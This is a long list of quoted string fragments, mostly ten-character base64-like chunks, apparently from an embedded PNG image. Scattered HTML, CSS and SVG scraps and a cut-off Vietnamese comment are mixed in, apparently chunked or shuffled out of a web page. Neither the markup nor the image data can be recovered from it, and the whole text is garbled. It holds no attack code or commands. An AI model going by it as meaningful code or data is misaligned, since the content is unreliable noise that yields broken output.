"a6bkbCboFB", "aUPDlDqo2W", "BZHmpwmZmP", "jsWnTjphY7", "puwtcyUaPl", "n3s4QP30bO", "zY4Lpglme5", "oJGjjMceZ+", "iytYxTY7JT", "Cm7PbeM3/l", "dixOY0PAAX", "ZYHOYibXPy", "   </div>\n", "nnsTE3BOD+", "9+g8phcPfA", "PoSQT2woaK", "a3XCYuBdB5", "6dfLUzLACO", "0hnE6bueBT", "vCnvJxVf/8", "97G3IXTDPv", "lmco8Oyk7i", "QlW5YjzmSn", "A9D76jbmn6", "t42Vvdgsmd", "QX7ocjNxsV", "nEvZmb4l5t", "zK/emwhHng", "ncE9AO4d75", "I1puyoaxf7", "1K7aSTaTJw", "AAIA4fmgAA", "jM8ibhndxL", "x3+eOdDb2r", "5iOByDv+HC", "zTYCTuwVL4", "zqZlb9xnuM", "HvjVJlaLVK", "xHwVc+9twA", "Y6bbw5k+uf", "zhDk4h7U5z", "cZaXXGIe6Z", "Nat9YMCXjM", "DGGczUz8XD", "sZb48m410s", "KrL+2E3EOY", "S99Ka49zKR", "DOvAKZ1ics", "V6ImVaTTKY", "KNDPMUFZuJ", "fJZeAk4wWz", "02XqeGNm0U", "o2pq+soeeO", "cW9sddqmuH", "L892EvdKE9", "AcAPeFNBAA", "JlaLVKMs5E", "U67YmoHRnA", "+ZWXaGVyPu", "e7hwdlp3EP", "Ox/ChhShYI", "s6Elumvvbr", "cKhOlml7PT", "YcHx++PiDv", "77Lu4WNIW6", "AACs7d6vOA", "kOBOOzSKdE", "CYQ95Im4p4", "AKCVz7YDAN", "PA0FpmhDiW", "RlejbhndxL", "/TDFPL8NMu", "xBxnE44jcS", "UCeF1cAgP/", "NOdd4d2OYl", "DgzDwIAUAH", "GhBqUpJmZC", "fHtvEfW4IX", "iDPd93LDXF", "BKm7GyWx/7", "hHk++TYoz3", "ntwlcPufgj", "WgzM7w275B", "c124l54Udw", "xUw3WdTqjG", "CY4jwnO6JD", "LatwqlzuSy", "uVt8SFeW+c", "VZDdMv+Zmx", "KZy6v5J3OZ", "79z8njbFPX", "iyR1JjL19U", "PV5B9PsC+a", "pfndS5UM+0", "48SGE0PeEu", "q58LBuR/vP", "sSAABMJu6J", "5uZ+e5E94m", "eZy+78V+QB", "5h7u/Xj80f", "M6iXseM3Fv", "/DJy8NXboT", "WiffyDBPUb", "xzuyS7egqk", "4M69iXzi3v", "1sT+ZHqrMx", "6dWdZCs/BT", "92b7YeJeL5", "UykMW1bhVP", "09n3isZu3B", "AA3JAv//Ln", "Ft4AYe4Nzz", "545Sdi78Wb", "O8WyITrMoR", "Z7DNPxAOQd", "Hh/vVQqbNL", "Z+0XzNoBmz", "yccdoXnrjY", "EFUuWebfAT", "7boh7AADw2", "yrb3ZeKO5d", "gAAnM5zcW8", "KWQOTD6HPI", "r4n+Gmn9zl", "ZiYYWJuZen", "bUh9Y0dOpv", "q8Q+4nTdLa", "mp9M3h7gZz", "5ib5TZejkT", "/nJO5ZrNOc", "ioU8bjmWu3", "f/P////2i+", "1hkhjqUmP7", "4t5C5AMAAG", "NmPMb0Yd5W", "T6737Dcj/O", "7iXsJJ3Gvj", "wBg5Od/89e", "PIJ+6tvSnu", "TLLb89K/+B", "tJO6VJrZzE", "ixpXZ5zxnu", "pbJ9SJJnYl", "gmudwjOtJp", "UmY9aMfkQQ", "LcE/dG53Ye", "7Vibm3j4m5", "1I1v4WZMhC", "bn1SX7sSEm", "Jkzd8SiM3V", "1Vh8zvTgBU", "vdx6XP5j22", "7E+mtzrFb+", "mTBZrXO7RM", "bQXDvTeY07", "e45UJh7aWZ", "QXf5d2CO3B", "z+RnA53s+O", "DLBDAjdLJM", "F/46Z/f/Jt", "97G3Ivva4v", "9c0McU/cu3", "KfN/tJ/xNP", "LN5U2nz/Jz", "cxL3dOfosO", "NyrL93JSdw", "6bTzqXpetk", "JT8z9ovmbQ", "1jqJe7qzDn", "2AADYPHFP3", "yBrMyU12dT", "8s07xIzfRN", "5PNNkU5fF8", "wML6JfMS9l", "e5ZhLmHued", "u77TMKaCIC", "vGRNzr87E3", "88DQWmaEOJ", "j3/p7TD6Ed", "oprh3u82W2", "QNBFS51H2X", "MHp2jkycG6", "54JrgolDnD", "icd5EmHvDc", "Kb4l5tr/PC", "Ge843vqhP4", "raJpSlzGVs", "lTMy9OhNzb", "Linux", "A5/+6pfPes", "44n5myZvqd", "tvinv1zY4L", "6beyKmzzSW", "ew4U5l6aGZ", "3IW5rdjUOq", "7eVtAEROOz", "uiXujU+Jea", "AKKmK6zKWg", "pvtB4l7ub2", "RhJz0vahmK", "CloklUxn1s", "ADHxoAAAAf", "PTNCJ8u8v4", "O58Qu7tg9j", "yXvdktmNDZ", "xOhjQzDmXq", "JliRI841TN", "qnXwjwzxFx", "4W5Nzz35Bs", "bKp9l/CuTA", "WJ79slAycb", "m/72a75GDQ", "fbtk06AkmN", "Ew0tTMy9Ov", "9EFADxJ3BP", "L0XR4bzz3V", "jpZpn3bGe5", "uIewuRDwAA", "Nt0wAM0Iny", "Fjb13d95Aw", "7WaEv8KRMT", "3d95AwrmWp", "AAADszqXIJ", "63/3bxJYW4", "pkdrf90+Vt", "cwqQvJp9TO", "LmHuedAYe6", "+Z/LoHJ08M", "lSZlrXpjtP", "0aYW5Nzz35", "Tc0+fehLzM", "TEIzL2HwuR", "+1fMd6H0Kd", "vyQ5ebiYud", "yK3GvSNzL7", "lTe+sLfd+Y", "oA/7nr8Kdl", "REFUE3QKiD", "i5hXAtC5xO", "ZDsNol5PWK", "+0Fc61Olsn", "HBF20zHm8H", "VxWNjpjlFv", "ZxT3ngzxWF", "vhgd5Lo280", "n7kWIe+JeY", "aY9lLetzMf", "rsKZ+3rl7w", "+zCh80k1m2", "hXs05zEvci", "2QLcKejFd3", "TAnXKeBzz2", "J/aVkLhncR", "8EPcAfgm/t", "cwInSxz6a7", "wfnfrz/6Ge", "5X2D//7/zi", "3QvTmBCwwN", "P4Z7s4i2Y2", "xTRnhJJivI", "OyLuiXsR4p", "5M3uO0NY/S", "hBzEAAGjQ/", "BGead0tkgl", "CsttW5vH0q", "lhY9/Hxx/1", "eKbjQRrTdl", "O2zidN3eWw", "gAAO7CU+QT", "DFjW8Wg3J8", "TF3YfOfP/4", "DiImVcAE/v", "e6JbIONVtG", "TLvb2FT3/2", "nxn7RvA2gG", "252fngE8wf", "nevACpxwPh", "d2OYl7ujO1", "hOZ+tqvme/", "3dmVqRuGd1", "4N3jB/U9yL", "jusiFOlmmo", "3S9dk8cJ0d", "s4OzH97IXv", "ycKkz2aSTo", "4Tv7kcyovz", "5g2kPajtFA", "JehLgn7o1O", "zD+pSS2Hez", "iWmxL3uzfb", "ct5+dTzh3y", "e5J3ZYz8Tc", "eGJhH3pjiJ", "dk8cJ0dLgc", "26mu0FJmec", "Mpex2Ugny4", "5Nlcr1IUmc", "mHslZnwyzD", "XP+M1JnI1N", "z8Vsvdwsz0", "R/L1KWTvWM", "UO+CZ4KJQ5", "QxoxtFYNyf", "D0A+NDwBgc", "jLdzwC9EiY", "BHOLPczaUT", "3wt9/8Btm/", "5lbiXhLi32", "0zOvFb+zWr", "U7LtfmAcz+", "m98IeNDDLN", "fjuel1vYpN", "u/Ce3/4df7", "j3wt9//deH", "+gEAICbIO7", "leJKkzkamv", "GaGTZWpS6Y", "v98l/9lrF4", "uYiHvCxHZO", "9puPmJx1TZ", "8WCc8h3xju", "cWIh8AAABJ", "4bb87k+md5", "OFXm40c4NP", "e4h84t7jl+", "yHdPUmXfOq", "hOIe0kTcU+", "MzD196klMz", "njndOLJ4zg", "zMvX1MzD19", "YcQQmineAk", "j+IAQCw8Jl", "tf1FpLMJU3", "1Evd0Zx3iH", "WSZ+rqKINo", "EkXKZWpOx6", "sAAE+FN1oA", "NzdPLEQJ0y", "bjkgV8S8tr", "9CHHvEHFvI", "       </d", "t0wAM0Iny9", "A3CPuDUfFn", "d3EfkAALbB", "lbDbSOQVIX", "includes", "OYl7unN0WH", "8hh/tuP+tw", "yH/gfzQAgI", "eNx5nG3Aqb", "U16fTXGqTM", "MjuP88Ml5+", "eBtCMuc3mn", "AACAASURBV", "8ExwUShzhn", "Sox914wakE", "iXsAALAvDu", "XCDUrSzMyE", "O//PXBuce+", "wHN/171zpr", "FNKEuZy9hs", "AAHDbHPwBA", "nOUWblj/lq", "J+41Xdm2Ke", "mYe1Ym5t4+", "3fi3uBmx4X", "k+ZgSeCUyk", "abcw90C2Rc", "DMOZer7rw1", "xL29bIp7DZ", "AA1qOfOLeX", "JJ6+WVyc/d", "zwmqb4p64N", "JgWuhM7/1y", "txbiHwAwJ5", "5xG+K+oRDz", "cu/XTyTLt2", "jMcxj2eziU", "DrxZWs+0bU", "oLxzEdL33d", "JcuQT99beF", "MnAx9f1XkI", "Dc8/nezn9b", "VrnbYAImLZ", "j7AZjQMLRZ", "ndH02Dlxnh", "KPCn7SMxkh", "XO0rPl54W9", "yM10HcR71M", '" width="2', "L9szydLFNf", "PdQifEpHrB", "Yyfny7Xp3q", "KBP3uO0dZn", "plTy2Y6bbw", "qoO8i3qf4l", "f5JP3Bsg7q", "mIe1YncW+f", "W5gpAyHZbS", "ns9J3LM5o0", "jyffJsWZ7n", "ZuluQH7rcT", "mluLeQuQDA", "tl5obQn8gE", "e2UjcA4D28", "hxT9xLTIl7", "3cc7UPY5zN", "ACAGFzUAQH", "Q5WbiYqd0f", "uBch7ol7iS", "Fap2ClpOVS", "s90FVqOdMv", "QkGSztx4HK", "aBjvgQUM10", "/1XXIJOMlo", "HEvvSnu1fY", "9+/I24lyLu", "UapFinI1Mi", "G3jYmxl6dW", "t285wT2sz3", "zV8SpMh8/w", "dZn+Ye8rzT", "zNgvmrcBNG", "6bUo15TF72", "FmZmtEsn03", "Z1iWZTF2qI", "nEZP3FuIfA", "IIdPmlsvEp", "0dZrbvU4RW", "+JeYkrc695", "EAAAAJr5EP", "DtcLfKVuvk", "rxN5C7M++J", "iStzr3mw/7", "JdZFvfW3RT", "okQ9xxO4p7", "MiblXZ2Lu7", "SeyAJf610T", "/5IC6C2epw", 'ndingBox" ', "4Z7iwqBpHF", "XOyUrs/Sw6", "2zlnbhvXOe", "qNLHFPbJ+4", "O6Rw98lM4j", "LnZK12fpYd", "tK3M+vXxXr", "ROzmmR2TmY", "JtbHpOTIc2", "7//+8I/UAA", "MB3ufEfc89", "CTuATSCixE", "YK+JUmfXXd", "rMxMNLUzMv", "QJu9x2prHM", "8OJBDjv1xp", "setTime", "wQzwGDLrxJ", "dPDFQp4zHM", "BL3YCr8cgG", "ms6nPtlPZ0", "vvlk2MRaeK", "oFfcGiXviX", "joXACZrw2V", "8SMcmnu98p", "5nMQ9i3N0W", "60AQAAFvN1", "RpumQBmhE6", "ovrLYp7ol7", "ABwMKc/xSf", "w0tDFjW8Wg", "5Rb8S9irPu", "MYi7VdDPqx", '000E"/>\n\n ', "zdLcgPXW4m", "Po3bSuzfn2", "tS1NXr7PvH", "c7hHjguilj", "AAA7Iu6Jex", "8N1PbJ+4bu", "mHsqCnOvxI", "riOxZerrtG", "FibmXp15Kc", "MHDABuTtwT", "7ulTT2J+fw", "Xad/DJy8NX", "TwIzQyTKX7", "sy1y3vF7dt", "NvZ9fPxRz4", "Xn3z4oC4N3", "3BvvltyFuY", " /* Làm tr", "N3jB/U9yLb", "cS9pIm4J0z", "eKeY9mdTuK", "xL3lu732ey", "OcM92eYtmN", "Gcd4h4A1OB", "W2Ow66YYBc", "kytTXeceiE", "GonnUyTgYu", "bIVgew9TXf", "kpca97s/0w", "9l5nB8uOUe", "y4BwCM88IP", "+WUTsJHfrO", "zAidLFOTSh", "ZdmxifD3HM", "e8NzT77Bc3", "uCewQKa0jM", "GScIPoxzuP", "UExWu", "Hjguiljm1b", "AIAg95GPuL", "/Olu9scgMd", "8M8RzynWEZ", 'ent" fill=', "cO7H+49+5o", "Dcw99z687x", "XDmliTueSH", "jNjpNi3xTz", "h8TumISE7/", "ByWuCfuRYh", "50sE+t9CHU", "lpsS97s32w", "QT9wAAAKbx", "JzjTvlsgEq", "2iXk7inO1M", "FmfaCuaHv8", "ing-bottom", "Xs5TpL/cKf", "c9cEafKfPw", "1UKmzS2XiU", "fLpgp3IFDd", "th3lZxzdFh", "ol7gzfM3xT", "CT+tm923Tv", "MfPwIh+Yum", "YlnHdC9OYD", "eGsmj87RyR", "7XO4vwXcCd", "ZeJSAJ1Hlz", "iXulzfbDxL", "Z+Cxe4t9Vg", "qXpetk9sK/", "5fiPfuu3tE", "HiXnpT3Ktv", "Y5EZ6lBi+u", "IqnF8+dNf+", "3EPd0ZnkTc", "vG9xLmjRdt", "OqZnOpq58d", "hmfDHPPzcT", "nfrCieyD1+", "atopHvy2WG", "n+4Y9eZ8Rj", 'ewBox="0 0', "CcnZciAAAI", "QJO6JexHin", "umQBmhE6Wu", "x3iZjhD3/P", "9LWzqu7/zB", "AGBbPKADAB", "s2tDEx9zD3", "3xL0scS9N3", "64lyLuzd4U", "8PcczMx9+r", "1skyYrNa5X", "/YXnGl3y2N", "Q4NSO+lkmg", "OddYh7AAAA", "wLQucTlAKc", "ABMNhb5xL3", "wT92qbfcS9", "ZzEPd15d2i", "TMK4BpXeJy", "54ZoZNl3t/", "sgHANyahxE", "c-button-i", "kczTxE7OaZ", "3nvjCaSQFB", "RIHMfMKYFq", "wtmCnfgUJ0", "etChNmYu6J", "rNAJ8uUxCa", "aXQJUwZWez", "rMOcQ8AesC", "VbOL2XRvkJ", "cU93plYk7l", "nSeQ74z3m2", "/mIe7evEvc", "L936w+bYf+", "DWI39Q54Jr", "7/6t+cKNEE", "BTDkgAABze", "HxNzTp57Ex", "zEvciI63OO", "Z9vosGfasy", "uXRX64RSHy", "YisncU933h", "GLWJJ6+WVy", "0j0tt3wGP4", "jUyJeofcjz", "At8ol71/bE", "FwUzZ2VTrd", "nBuqU8Xjm2", "OjXCb+B2kY", "8zUv3NFOsX", "4wzXnecU3D", "q2Rm/fJx67", "Td0nWyTO4e", "0N2C/NDlZu", "f/t1H/8j//", "CZ1PqiSrYf", "wAAHxnejAE", ": calc(\n  ", "eM9YsdSDEk", "9/6TfEeJHw", "aJFUMp1ZP+", "XUj35fLtum", "HEtNff00Sc", "yePAH6ZNdM", "AYe6lmfHJM", "9WFC8fkE32", "VJk1bPmhbW", "Q1ITiHtJE3", "zEwfBTTbQX", "VM1vYaYMhG", "47OZtAUVMO", "2TD2F2+atk", "2qIu0myZmG", "4JtS0CAAAg", "+6VDKdMenv", "J3LM5o0NSE", "45jakApjPy", "mauj7LYGu1", "tNWmuFff7L", "uLfWSdzTnX", "L0icS+3174", "9Ib4WfC/xw", "ems: cente", "7bibmXo2Xb", "7nv4Bsc6yv", "oG5f50WMI8", "ol/P2s/MJ5", "e9K/5TfM8y", "cP/LfyBDgA", "wQzuTqgef4", "AYAAAAHfHV", "+u1/UmNgmm", "Cdxz7Z4C6f", "ytgAmdTbVO", "XGJgQmRT4g", "okNYG4lzQR", "5oyZISejAN", "gO2hhzOvFb", "0uqMQ9wzG4", "6piLrMFtU5", "9ton73BC4b", "ch3/ayneEe", "C1yCnFA3FY", "TgG5L91qmd", "uSeKeF+Iew", "humX/MzYL5", "+ca/45M02x", "CW9f+czxEJ", "umoerIdU9v", "cm7gHAOC+m", "TOvhJ46WaZ", "NgVmtXklM7", "kcQ8AgHvmM", "6j2Xq0snes", "6WYd7rcIzs", "7gFAO3hTAg", "cnMKHhAbjM", "cS9pIu4JE9", "gEq3LE+cyU", "rcepswtyqV", "TF3x+RT/oV", "5V6B767X9S", "Ny/3Ms0cPn", "b62TuKc76x", "QNzzQtxzOG", "Ke/XNrjuKe", "gLAFCKR73j", "sylmWpdkMn", "0FjL9/TPS9", "Yxedkz3Iu0", "Y0bgmcBEGt", "WDcn86LGEe", "BmVMuuXzBN", "syTso/ETHY", "yJuZenYm5t", "Ljwzunn1bu", "okAACAASUR", "0//Y/8f8k3", "+Gdh8iGEPq", "Id8ZX49vHo", "VZnHOKeG+I", "OrRYpxNjIl", "TpZJtSgdMs", "+UdDlLmf5y", "VIZ9pqlXqd", "5v67u+8AQV", "RZ3nPGKcIm", "e/rUnUxMPo", "BjbbD1svHD", "Uwf99r+gjP", "SMcmnu98pa", "WngVbKsRyZ", "eU0Q+AGAN9", "brands", "y9x4DPPMC5", "sR4p64l5gS", "aW3Ool7Nmd", "b9OM//wvqx", "xqS9yQpk+u", "A8Ru3lmx2S", "5BP3ru2Je4", "7/uTP/V3Wg", "80sZ2TuKc7", "XmlczU2nTH", "IhhBD6LOKF", "uaelYm5t4+", "Mw2f6hY6IS", "W3FwWnu5iJ", "zM5jgjM6JD", "7RfM2gGbMb", "    );\n  }", "MW7Es0FnMx", "uLSGcTpu54", "NCg1E46mSY", "k5g5kZaa8P", "citV81uYKQ", "M2dcFJRktm", "YmH0IIrdN3", "PTcTc6/GSz", "3atZpTuJeZ", "aFtY7rKGr/", "HPTNCJ8u8v", "iyrC1T/10m", "OYU8y9N2Hy", "pUcOkYlNyL", "7LVdGN9uJe", "yS66tr+IdD", "741TZWq1SD", "1aYxRq5zlg", "4AAOyHwzkA", "Ym0KzGrzSm", "f/VzTLGUgJ", "UmNXmlczU2", "sGxNqUJJmZ", "Vmf6C3PeaZ", "XClN2NtWxu", "kROlnm/S1s", "4o0NSE4rR7", "XttnMQ93Rm", "L6y2Ke6Je4", "w90rM+GSYe", "hIk9nMQ9i3", "GS2YkYd7X4", "Qim99HPNc1", "xL3ISKszDn", "KfPwIh+Zer", "sddqmuNdyZ", "0fce/gN7/r", "M1AMBGiHvi", "qdfJ8rbZAt", "L12TxwnR0u", "7iXvxTXFvb", "AzqNLHNNFL", "vUi9MaxFx/", "VojY8IWyIQ", "ZqZ+1hyc+/", "Zx3iHgDshz", "JVuWI85kp4", "7ivWcMsEMC", "5W27dZ7jHM", "QzV8SpMh8/", "vo0yhm3gvm", "jv8DkQwiha", "LwXzT11ssz", "ive {\n    ", "ym3gHPBBeF", "QCAUxH3xL0", "unYSCJJ258", "wKoPPoEsd0", "qxOlmnajdz", "1JjP5vLCx7", "HeyvT92m3M", "Ie4tRD4AOA", '__arrow"/>', "LNNPoLpXW6", "Qw4THWy0lm", "NtU6+UaGeY", "image/png;", "DGjG0Vg3J/", "8N9N7rLWc7", "p8TvHkz43f", "TP8W7upmFz", "HuOVCYe2lm", "Q4078NI4FW", "PS99u6QsC8", "AOCRvIt8xL", "JtefIXUu3W", "FsiMyNmcD8", ' width="1"', "AGHru32Gd1", "c3iTVM3215", "/96Xz3r/+G", "1Ym5t4+Jua", "eel1frE2BW", "ad4tkQlW5Y", "q2YtmJZEHs", "rLWc70l3sF", "OaQ7xzulTD", "Q5oZhzL1/d", "WsXx/vlbv3", "DMQ9cS9C3B", "Uc7E/03ePV", "I3qkPGDncK", "HO7pmG98uD", "AAABSvGACA", "PHZvsc/qoO", "0lIWZ5p2lX", "DVRJ8u7E3i", "Ka996hntSW", "zdFPgAA2B8", "vUOuR9nBJ2", "4I/Sf+8JoJ", "93xO4l7SRN", "tkXGq2zRm4", "l74l6EuCfu", "+1VfyQcAAK", "W6EZoL6YjI", "9YJrncIzrS", "hCS3bYyj6d", "dm+2Hzdt89", "bl/nRYwjzw", "7SOP/r+9x+", "j3O491q+Y7", "IvdakDBzHz", "3bIu3cHr/6", "iZpvOpT/bT", "ht5v3m1I+5", "d+OlmmfdsZ", "1vY1Hd/5w0", "jibmfpZc3D", "Xmb4h4AAJD", "mXgk9dbJM2", "+Le4A3zNwt", "6aEt2by6By", "Z+83Et9SAX", "VQVz++5U6x", "GWZ05iHtmI", "jjtC09c7Az", "ybqH8ILSXM", "3EzMvToz0d", "ncSzqJez4n", "dqH8Y4m5n6", "Bpc8tjcjKk", "h3hunytTqU", "TYca3nmKcQ", "Xa0TTiVfOM", "9M1JnIlNfU", "Cn3fmLliU7", "g-left: va", "1mhL+6kTE0", "uLfZZHXRc/", "yjQzzFBWbi", "Z8v818PkGn", "b0NmAqb31R", "mDYFrgvOY4", "Ice+QcW8h8", "uXb14+U5xr", "xDAOS", "KszDnHPbCT", "rbmGBFjjjX", "c/c0WcKvPx", "txH3zs3vaV", "BT7msBTNDq", "MAZeOABgCe", "PP+Fjb13d9", "PVCRrhJWpu", "lMn9QInbG8", "VHvZwAAADT", "Kmd+y88896", "lNen01xqkz", "jcE/cixD1x", "kQ+AACA7Xj", "NvlQQ0ADkb", "yruH/uT2er", "eY8q6+JUmZ", "e5pbYZ772z", "XTXf7uHf3A", "E++xIAAA5G", "kt5diYcm8Y", "ZqKhjRnbKg", "QAAgLPxEgQ", "TfZY/WnokP", "nter;\n    ", "j6r/8OcT/t", "1zBnuCSyQK", "zM9qlk+k7n", "DMaFzDH4lM", "UZrwiXmJh7", "cxL3yxFZO4", "/GZ76QaWEk", "YM99CFDlMz", "c7k0Tk6eWK", "37p6wdyFo5", "qPXEvQtwT9", "DGvv1JPnGv", "fzkT2/+Tb4", "kAAADOwwsg", "64FyHuiXuj", "xj8rJnuJdl", "AbCIV+Yh7N", "+P7QZm2Yln", "8PEPQAA6OK", "FHgBgp04jn", "aSgPmu/6be", "F2hSY1eaVz", "MXG5ib5TZe", "GLqa+/woSs", "RI841TNnMg", "JewuRDwAAj", "O7TLSdzTna", "4h7Poh7ZiN", "9DKqWLSsan", "3O4WobnLkl", "4Z1u8hdP7V", "vreIId8M+B", "VPcq2/W9+Z", "9h68OP9ADA", "nLHAAA8AZx", "wBAIDViXvP", "0F2F04++Ee", "/JMYCKNads", "sgPc5cd9zD", "9kUM61LMpm", "fJCGfiaUYk", "euYmHs1XrK", "uRDwAAgK3w", "77xRfl3qR+", "LjLQ64xD3z", "6xYPJXEX/v", "U2VqtUgxzk", "0zfFvfpmhr", "Na2sCJ0TAF", "Y+cU/cixL3", "fb67yw2qa4", "rWNYx3YsTm", "RqU+sl2TG4", "iXtp4h4AsE", "ViHu1TZFPg", "UzoiklM/DJ", "ObYp7mWVxb", "Q5h7mnkWYe", "0bzvDPa3VD", "31A9auz3Xj", "tq2CrlLLmX", "6ekndODCb8", "JYBRmb9urc", "OTzW9zMx0X", "RCZYlSPOZ6", "Hc+nn61MC0", "9wrbIp7uU1", "AA29uH3vx8", "sPvRzTlZkb", "8xG4h4APB7", "92AAAgAElE", "goxqSal2zy", "vfsA5UYz5t", "RJ0sU7gDI4", "tT3XxvEbqr", "j//Bfqb16R", "h7978m3zvI", "+61PrzFprg", "aeqHqlLBBs", "Z+5X9NDJGv", "/JlS5xDwAA", "lMToY0Mw5l", "W+AuDd7U9w", "fC3FvGxNyr", "0mTtDb1Yss", "uYU8vbe3ne", "AWIOXTwAAY", "5SZZWd4NeK", "QncU93hiYR", "ZemhmfDHPP", "KmNf2F5xpd", "4t9ZJ3NOdd", "wkwZCMluW5", "6GeuiFNlPn", "85jgjA5JTS", "AFCpE7Xs25", "Ly7ufcmTD6", "hKxhMzNpOM", "dlekpZfXlj", "sZ7r2LzR9n", "3ulIJhSbap", "3MMnul4kMa", "flwQbXBVM8", "aNAdtDAm9N", "QzNVIDdYp4", "i9/YrV2Lg5", "xaRjU+27hH", "9iqefllxeu", "rboK4t8VJ3", "PXEvQtwT9x", "J/AJ1zIj0e", "GY0LmGPxqZ", "NxLb4p7tb3", "OcM92eZ6pu", "7K9P3a7cx9", "d1tinviXpa", "vue/gGxzrK", "lSZ/juQQIz", "ObxIgsAcEZ", "FXGqTN/x9G", "LBPg5G4ByD", "hj15nxGP3+", "2QtS291pr8", "hIBgChxT9y", "pmdtsoZlOh", "om/", "dFOsXMa9Hc", "ZloaGPGtop", "0siJ0TgB06", "2eqNRWaoQ4", "Et+ZuwXzds", "LOylT08qK0", "XFz369wIeb", "8Nq8Q+61Jm", "WQxLjPN/s7", "c7j9VDZeXd", "l+rDum1bG1", "dO9zQTSzXJ", "7FmHuYe45U", "9FNcS+zLO6", "ywGpkS1R2n", "4p7FOTosO4", "vk802RTl8X", "TNDAYY4z9y", "sUMactHzqd", "6ME8e7xH7F", "U5zEPd05Oi", "tton", "APhHvIh9xz", "c70l3sFvrt", "eWw891Rj8T", "KeYM9xQbO5", "O8GrEPZ+Tu", "n6EQ3OvV94", "AUVMOD4F7Z", "PX1ujt+8Rj", "JJ0Uc4Z7Ao", "WCJn+cq/Ad", "tiZSZ/NJJ0", "KTel5gevss", "SEm6S12Rin", "DxL30prhX3", "c2MQ5n6/mu", "EfcqzrrP7w", "ZmZh7+5iYe", "f+9K7vRpcx", "xP3xL0IcU/", "aIHZTnc8zw", "v3XO3DGGcz", "JzB7IyU16f", "q0tPNomKmO", "Rz0zQifLvH", "Lk2eajvkkv", "c9ineYk7kV", "3wPifue+6B", "QAOAgxD1xL", "ONQAAbOJN5", "mam16Y5TL2", "+9S/58A7h3", "4pHojDwk53", "aCXDUyvZkL", "zTza+fv02C", "EDRzmOHO/o", "LXGvvrn00F", "JnU+q2VTD9", "fOwgQgxTB1", "cQNyb5STuE", "AJf610TZwq", "mvf5r5Ps1b", "PeEvfpmfW/", "U93hiYR93x", "WJe1HiHgAA", "nvfhGfuXqp", "Fvehm8scp8", "V7w4fVPc23", "8v0gdE+sBC", "VNsW9+mZ9b", "H+y5VmGnfg", "bvCJ8QuG6c", "9ayLS55TJx", "ZpOp/6ZD+d", "h3hunytRqk", "sxzyOcbj/z", "gGtruLXSyi", "bGe5prd9w7", "m5mMMxl4HU", "P368EgjldW", "ul67N54Do7", "TtgY7rvRXc", "BG+ZvbjDuL", "bywse+f3o1", "fmhp5t/8jH", "8qmG6Zf8zN", "64FyHuiXuJ", "qxH3xL0IcS", "Op9USVbD9E", "cuqt1wqnkC", "s+M/0Wz7zW", "U2xT1xb/CG", "Ms5mpnwsH5", "rV7VvintB4", "3tSWOYl7zj", "tJ3CtNbOck", "sEzHQ/SmLa", "rtjUblwpTF", "cQ8A4M4IfA", "u9xK1fwWZs", "W7rnahzHOZ", "vz3YOzjjtC", "ainer", "0Ah05wRClo", "+wL5p5x8hF", "HybupTfFvf", "lAycbmdBIY", "wj2E6HoC84", "kQ8AAI7l3u", "9gepdbqZrf", "M9xQbO5fGM", "GqPHl93sE0", "AAwKFVI5+4", "Efd8TuKexT", "UGpnWzH1PZ", "q6WVmpvuKN", "scPMI5guOp", "XuByglOJa/", "iBIZ9q2ika", "wZIpRDrTVq", "G0Az5jabf0", "/T2feKxm7c", "C+xDOxEcsU", "ta/NqPChsN", "zD3HOgMPfS", "I4mnmI2M0z", "mN/Hee0vkP", "9Yle20E01Y", "9evehtxLr+", "3uVWqua3MF", "0vVpjFGrnO", "wbVO4ZlWk0", "DbdMADNCJ8", "mHjsfwoYUo", "P33H/+Y+xb", "pU22w8S97L", "neK3cmXy2O", "gEHinrgXIe", "//zvMPkQuo", "qMFlZj5+hE", "1fY6L6y2Ke", "/4Vfx8AAAA", "8KK4BwCwst", "1MevXx3vl7", "9/N1PaJ+8Z", "ns/0vb4BnW", "OOeYfmjBvH", "fEvdJm+2Hi", "2Yeoeu0LfD", "146WSYnQ5o", "hB7Ms8d7xI", "q2ike/LZYY", "/+B/VyhNBt", "AtcE5zHBGR", "uFfjuel1vY", "7N54Do7nNc", "MQ93Unc2+c", "ewDAbA4bAA", "U8O9N9Not0", "eHViHt2J3G", "l7ysyyM7wa", "xHmHuaeA4W", "hk7inOy0Ti", "jYFPkAAADW", "iOByDv+HC/", "9pdeOlkmJ0", "NUzcvvaaIf", "yTLt285wT2", "CCuVYny+R6", "6iXviXoS4J", "U+teQvxXZU", "pr/+uiZOlS", "1B2Pwthdxb", "H7FMXetpm1", "NTJMn1Y900", "p5CpaT0l+U", "vQwz6ZJRy9", "txD5AAAgw4", "yMlNen01xq", "JCkY+4Jw8k", "1XrOGWCWBG", "cIW4J+5FiH", "6auAcAbMUh", "8z9nvfhGfu", "h7AbLgYAOD", "pkROlnm/S1", "cELhuZlqdw", "1cRL3dGd4E", "93lLGf6y70", "3rl68fKe4d", "3uAN8zfFve", "xE+IXDdOKW", "dOfosOwk7i", "kpZc3LHZMP", "jkvr88nnLv", "S93Jy4BwDA", "Zfpi4l94U9", "Zfqw7ptWxt", "Ie6udxD3d6", "ifue+6BR7L", "Syi67tLyKd", "TpZpiaVPjh", "9NcapMzD3b", "Ax9+rMS2Hu", "81POqZnOpq", "K6TPc0zFnu", "RuBcg7q2+u", "b2fD4hdklq", "AiHTX+4V+O", "AJoxt9n8E2", "sW9+mZ9b96", "96wJ+6NbY4", "AqBLB+hlA9", "MstlXcP/en", "GPMZh3s87/", "JmYe7bJRzC", "umFHxC/PeO", "uLe7TXFP3M", "cU/cyxL30s", "v8FxdYV+cK", "Jgeuhc781i", "gAAmMsDNwD", "xNyrMxMNLU", "K2LubH/cWI", "Q971DiXnUY", "641EYu6tY1", "TFFjdbLMjc", "IgQQuOFuYe", "P84IOjPR0M", "TK5/RsavZm", "8Oyk7inzCw", "E0GJh7mHuW", "+2pA2Fvm/L", "jLgn7kWIe+", "7ZVDMr96bB", "T/bTmdD5pM", "uuXKebpZZh", "p4A4w70vbP", "FTdTJ8q6Ei", "HfnE2J3F8x", "kO+MyJH+MN", "z3JNt3oKpP", "UKnFvIfIBA", "QifLvL+FTX", "S/dapnX9pd", "m6WSZ53BPd", "OibyOJp5iN", "b2FT3/2dN6", "fbWxwQ96Zv", "5eqmRus/kn", "Z3RIaoJ0S3", "X6YuJfeFPf", "i1EPgAAjs4", "bGe5pbYZ7X", "ixD1xLzEl7", "iUx9/dPM9z", "l5qU9wT94p", "ChAgAAAF9z", "/fYSTpoIUx", "6yvU6WSZfL", "eGgGAFiBuC", "1QGPfv5O16", "Ny7vZ9gu/D", "RyZ+y7yv59", "Tbf64Y2OEm", "lement", 